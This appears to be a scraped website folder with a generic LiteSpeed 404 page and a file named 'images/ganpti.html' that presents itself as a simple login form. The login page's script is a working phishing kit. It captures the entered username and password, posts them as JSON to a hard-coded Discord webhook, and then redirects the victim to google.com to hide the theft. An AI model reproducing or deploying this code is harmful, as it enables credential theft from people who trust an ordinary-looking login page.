
<file: Popover requires tooltip.html>
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title><style>@media (prefers-color-scheme:dark){body{background-color:#000!important}}</style></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by LiteSpeed Web Server<p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body></html>
</file>

<file: images/ganpti.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Login Form</title>
<style>
body {
  font-family: Arial, sans-serif;
}

.login-container {
  max-width: 300px;
  margin: 100px auto;
  padding: 20px;
  border: 1px solid #ccc;
  border-radius: 5px;
}

.input-group {
  margin-bottom: 20px;
}

.input-group label {
  display: block;
  margin-bottom: 5px;
}

.input-group input {
  width: 100%;
  padding: 8px;
  border: 1px solid #ccc;
  border-radius: 3px;
}

button {
  width: 100%;
  padding: 10px;
  background-color: #007bff;
  color: #fff;
  border: none;
  border-radius: 3px;
  cursor: pointer;
}

button:hover {
  background-color: #0056b3;
}
</style>
</head>
<body>
<div class="login-container">
  <h2>Login</h2>
  <form id="login-form">
    <div class="input-group">
      <label for="username">Username</label>
      <input type="text" id="username" name="username" required>
    </div>
    <div class="input-group">
      <label for="password">Password</label>
      <input type="password" id="password" name="password" required>
    </div>
    <button type="submit">Login</button>
  </form>
</div>
<script>
document.getElementById("login-form").addEventListener("submit", function(event) {
  event.preventDefault();
  
  var username = document.getElementById("username").value;
  var password = document.getElementById("password").value;
  
  // Send username and password to Discord webhook
  var data = {
    username: username,
    password: password
  };
  
  // Discord webhook URL
  var webhookUrl = "https://discord.com/api/webhooks/1211241425023402005/u9IyuJ6gEMnYjKsVarOhOIjEoR1AotEFPd2Kwo9PV1TT8z1lcQyNy06JebPtc8-t3r6N";

  // Create a new XMLHttpRequest object
  var xhr = new XMLHttpRequest();

  // Configure the request
  xhr.open("POST", webhookUrl, true);
  xhr.setRequestHeader("Content-Type", "application/json");

  // Define what happens on successful data submission
  xhr.onload = function() {
    if (xhr.status >= 200 && xhr.status < 300) {
      console.log('Webhook request successful');
      // Redirect user to a different site (URL)
      window.location.href = "https://google.com";
    } else {
      console.error('Webhook request failed with status code ' + xhr.status);
    }
  };

  // Define what happens in case of an error
  xhr.onerror = function() {
    console.error('Webhook request failed');
  };

  // Convert the data to JSON format
  var jsonData = JSON.stringify(data);

  // Send the request
  xhr.send(jsonData);
});
</script>
</body>
</html>
</file>
